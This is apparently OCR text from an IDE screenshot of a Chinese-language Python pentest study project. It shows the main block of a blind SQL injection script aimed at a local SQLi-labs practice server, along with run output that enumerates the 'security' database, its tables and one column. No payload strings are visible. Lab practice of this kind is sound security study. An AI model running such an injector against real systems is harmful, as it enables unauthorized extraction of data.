 P pentest 版本控制 sql_injector
项目
pentest D:\codes\python_codes\python_workspac
chapter01
chapter02
chapter03
chapter04
chapter05
chapter06
bool-blind.py
sql_injector.py
time-blind.py
chapter07
Tencent
jd.txt
scrapy.cfg
外部库
临时文件和控制台
sql_injector.py time-blind.py
12 20 1
99
100
101 if __name__ == "__main__":
102
103 url = "http://192.168.70.14:8088/Less-9/"
104 base_str = "abcdefghijklmnopqrstuvwxyz0123456789"
105
106 # 测试sql注入漏洞
107 testSqlInjection()
108
109 # 获取数据库名称
110 database(databaseLength())
111
112 # 获取表名
113 tables = table()
运行 sql_injector
存在SQL注入漏洞
当前数据库名称的长度: 8
数据库名称: security
第1个表名: emails
第2个表名: referers
第3个表名: uagents
第4个表名: users
所有表名: ['emails', 'referers', 'uagents', 'users']
emails表的第1个字段: id
pentest chapter06 sql_injector.py 107:23 CRLF UTF-8 4 个空格 pentest